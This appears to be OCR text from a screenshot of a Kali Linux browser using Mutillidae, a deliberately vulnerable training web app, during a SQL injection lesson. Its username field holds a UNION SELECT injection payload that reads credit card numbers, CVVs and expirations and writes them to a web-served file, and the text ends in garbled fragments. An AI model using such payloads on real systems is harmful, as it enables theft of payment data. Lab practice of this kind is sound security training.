 http://192....nt+Details × Mutillidae: Lesson 9: SQL... × +
192.168.56.101/mutillidae/index.php?page=user-info.php&username= Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
View your details
Back
Please enter username and password
to view account details
Name ' union select ccid,ccnumber,ccv,expiration,null from credit_cards INTO OUTFILE '/var/www/html/mutillidae/CCN2.txt' FIELDS TE
Password
View Account Details
Dont have an account? Please register here
Error: Failure is always an option and this situation proves it
ality-
urai
k,
ite,
ese
ns